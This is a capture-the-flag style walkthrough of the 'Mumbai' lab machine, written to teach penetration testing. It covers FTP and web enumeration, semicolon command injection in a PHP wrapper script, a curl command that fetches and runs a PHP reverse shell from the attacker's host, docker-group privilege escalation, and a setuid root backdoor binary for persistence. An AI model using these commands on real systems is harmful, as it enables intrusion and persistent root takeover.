Mumbai SEO is a fun and interesting boot2root challenge created by AbsoZed. There are many such challenges on the internet, but this one was refreshing in the sense that it isn’t a CTF-style box e.g. go treasure hunting to find the password in some random comment on some page. The avenue for exploitation may be relatively easy compared to more robust applications these days; however, it’s easy for me to imagine there are a lot of issues out there waiting to be discovered that are similar in nature to this box. Coincidentally, there was a very recent bug in Webmin 1.920 that had a somewhat similar RCE vector. This was a fun challenge for me to take on as I have had very minimal exposure to docker and containerization in general prior to doing this. Let’s jump in.
Information Gathering

Most interesting in the port scan below in terms of risk is what appears to be a default FTP credential enabled. We can ascertain this information by simply running nmap with default scripts enabled and to toggle service version enumeration.
nmap -sC -sV 10.10.10.13

Quick login to the FTP service shows there is a Note. I’m not particularly concerned with the mode of transfer for such a small file, so we’ll just get it by logging in as ftp:ftp and concatenate it to the terminal.
Looking at the note we see an interesting quip from the admin concerning the use of Docker for the web applications on the box.
TODO:
Move these multiple HTTP Servers running to Docker. I hear containers make things inherently secure - maybe this will shut those security researchers up. Also, don’t forget to remove all those privilege escalation exploits from /tmp - we don’t want to rebuild the server again.
- AbsoZed
Additionally, there is a small mention of privilege escalation scripts needing to be cleaned up in /tmp. That is definitely interesting, and we’ll make a note to follow-up on it later.
Service Enumeration
Nothing is really jumping out at me so far with low-hanging fruit, so we’ll need to dive deeper on the services we already know about. There are two HTTP services available: apache2, and nginx. Running gobuster on both of these might reveal some more info.


We don’t have open web directory permissions on a few of these; however, we may be able to dive deeper on the Drupal and Wordpress directories. There are open web directories on the Drupal directory, but unfortunately, it looks like nothing is there.
Let’s dive in a little deeper on Wordpress. We’ll use the following command to do some initial enum:
wpscan --url http://10.10.10.13/wordpress/

wpscan shows us the Wordpress instance was detected as running version 5.2.3. There is an exploit available for this version of Wordpress, but it doesn’t appear to be of any interest considering the nature of the vulnerability.

If you’re interested in reading more about the Cross-Site Host Modification bug in Wordpress 5.2.3 you can read more here:
Wordpress 5.2.3 Cross-Site Host Modification - Exploit-DB
I didn’t see anything else of interest in wpscan; however, after checking a blog post within Wordpress there is mention of an API somewhere on the box.
Title: API Coming Soon!
Posted by: absozed
Soon, we’ll have the promised API functionality for you to test. In the mean time, feel free to explore our blog here.
We can potentially try to brute force a login for the absozed user; however, without any further knowledge about the box I’m uninterested in attempting that at the moment. Let’s move on to the nginx instance.

Something very interesting to note here is that there is a .bashrc file and .ssh folder in the web directory, indicating that nginx is running its web path from the home directory of its user. This isn’t a good way to setup a web server, so let’s dig into what’s in the .bashrc.
wget http://10.10.10.13:8000/.bashrc
cat .bashrc
PATH=/api:/usr/local/bin
This is a good sign that something is probably terribly wrong here, so let’s look for some extra file extensions on nginx. We’re looking for anything that might be interesting: python, bash, perl, ruby, etc scripts. Something that isn’t part of the default gobuster enumeration.

Now we’re onto something. With the added extensions, we discovered a test.php file, and a keywords.py file. Let’s first examine what happens on test.php. It’s always good to check suspicious php applications as there may be debugging comments or other annotations that describe what the script does.
Exploitation


So this application states it wants a POST request for a proper query with an appended URL. I have a suspicious feeling the keywords.py application may clue us into some more on the functionality of the test.php script. After wgetting and running it we see some useful info.
Let’s run the keywords.py script against the Wordpress instance and see if something interesting happens.

TL;DR this script basically just scrapes a given page, and stores words into a list then counts how many times each word occurs. Not particularly useful in itself, but let’s see what happens if we give the test.php a post request as query=URL.

Very interesting. So it seems that the test.php script is a wrapper for passing data into the keywords.py script, and returns the output back to the request. This is indicative that the backend script uses something akin to system(), shell_exec(), or pass_thru(). There are a few ways we can try and escape this into RCE, so let’s try one.

No beans. :( But fear not, as we have a couple of other tricks up our sleeves before moving onto some other attack vector. As it stands, it seems there is also some str_replace() or preg_replace() or other kind of filtering going on with the php script. It should look more or less something like this on the backend in pseudcode:
<?php
$query = $_POST["query"];
if we receive a $_POST["query"] {
	check for "&" in the request and replace it with a null value if it's found;
	echo "Site Keywords and Counts:";
	system("python3 keywords.py --query $query");
}
else {
	echo "Please POST a propery query. ex: https://caffeinatedengineers.com"
}
?>
PHP isn’t my strongest language, but you get the idea. It’s pseudocode….doesn’t mean it has to be correct :P
So what do we need to do? We can keep fuzzing for escape sequences, or we can move onto something else. I feel like we’re onto something here, so let’s try escaping with a semi-colon next.

Excellent! We have RCE. So now all we need to do is get a shell. Typically I try to stick to port 80, 443, or 8080 for reverse shells as these ports are commonly allowed outbound through firewalls. That isn’t an end-all-be-all solution, but for the majority of challenges that seems to work in the event a firewall or some other ACL is in place. However, keep in mind we will be unable to pass a command to test.php that has the “&” character in the query, so we will have to drop an artifact of some sort.
In instances like this one, normally I would like to just live off the land and use binaries already present on a system to achieve a reverse shell; however, the replacement of the “&” character makes it very cumbersome to do that as we would need it to redirect stdin & stdout over the same file descriptors for stability. In this case, I will wget the pentestmonkey php-reverse-shell script with changes to the IP and PORT variables, and simply run “php shell.php” for the shell.
In one terminal, host shell.php after modifications:
cp /usr/share/webshells/php/php-reverse-shell.php
python -m SimpleHTTPServer 80
In another terminal, listen on port 443:

nc -lvnp 443
Finally, in a 3rd terminal, trigger the RCE:
curl -d "query=http://10.10.10.13/wordpress; wget http://10.10.10.12/shell.php; php shell.php" http://10.10.10.13:8000/test.php
Privilege Escalation
Excellent! Now we have shell on the box. One thing I always like to try is stabilize the shell in case I need to do something important like interacting with a service. There are a number of different ways this can be done, but in this case I’ll do the following:
- Spawn a PTY with python
- Modify terminal settings with stty and hit CTRL+Z
- Run “stty -raw echo” on Kali
- Bring the shell to the foreground
- Reset the terminal
All this combined should give us a fully interactive shell with tab completion, etc. We will have to fix the path first. Remember from the .bashrc the current PATH environment variable is /api:/usr/local/bin. We will need to include /bin, /usr/bin, etc. to have some more functionality. We’ll also need to export the TERM environment variable to something like “linux” or “xterm-256color” to be able to use “clear” and the like.
export TERM=linux
export PATH=/bin:/usr/bin:/usr/local/sbin:/sbin:/usr/sbin:$PATH
stty rows 255 columns 255
CTRL+Z
stty -raw echo
fg
reset
Now we have a real shell. Next we’ll move onto the privilege escalation. First things first, we want to get some general information about the box. Here are some useful preliminary commands I like to do a quick check on just for a feel of the environment:
id
uname -a
cat /etc/*-release
Equipped with this information will give us an idea of what commands should normally be available to us, and what capabilities are built-in with the distro.


Something interesting to note right off the bat, we are part of the “docker” user group. I wasn’t familiar with containers prior to this boot2root, but I’ve seen enough systems to know this is not a standard group. Noted for a later time. Mumbai is running Ubuntu Bionic Beaver on Kernel 4.15.0 so the system itself is relatively up to date. Next step is to poke around with some more enumeration (a quick check of /tmp did not reveal any privesc scripts like we were promised…sad). Typically, I like to run linenum or linuxprivchecker.py to get a quick feel for what’s installed, cron jobs, SUID binaries, and word-writable/executable dirs. Especially with boot2root challenges, privilege escalation will usually fall under one of those categories if it doesn’t fall under a kernel exploit (although there are many more vectors!).
After running linenum something…peculiar…pops its head up once again.
It took a bit of scrounging around on the web to figure out how to abuse the docker group privileges, but something did pop up that was useful. You can read more about how the docker group can be abused at the following link:
After much reading, it seems the docker group is essentially the same as giving a user root permissions. This is how the attack is going to work:
- Run docker with the –privileged flag
- Pray there is a stable image on the host we can use to create a container
- Mount the root filesystem into the new container
- Make it –interactive and –tty
All in all, our command should look something like this:
docker run --privileged --interactive --tty --volume /mount_src:/mount_dst image:release /bin/bash
First we need to check the apiuser’s Dockerfile to see what image was mounted for apache2.

We know for sure there is an image of Ubuntu 14.04 available for us to create a container with, so that is what we will use. Let’s try it out.

Outstanding! We now have root privileges from the container leaking over into the filesystem of the container host. We can grab the proof.txt from here, or we can take it a step further and grab a complete root shell on the host. Why would you want to do this? The answer is quite simple: giving you an avenue to escalate back to root in the event the privilege escalation is not available when you revisit a host. We’ll drop a file called suidroot.c on the host with the following code:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main() {
	setuid(0);
	setguid(0);
	seteuid(0);
	execvp("/bin/bash", 0);
	return 1;
}
We then compile this as such:
gcc suidroot.c -o suidroot -static
Once we have it compiled, we put it in the same directory that we are running the SimpleHTTPServer with, and transfer to Mumbai’s root filesystem via wget from the apiuser. Next we’ll enable the suid-bit with chmod, and enjoy total root access.

Finally, let’s grab proof.txt:

This was a fun challenge, and this probably got long-winded, but w/e. Overall, this was a neat box, and I’m glad I learned some stuff about containers in general while doing it. If you’d like to check out more from AbsoZed you can reach him at the links below: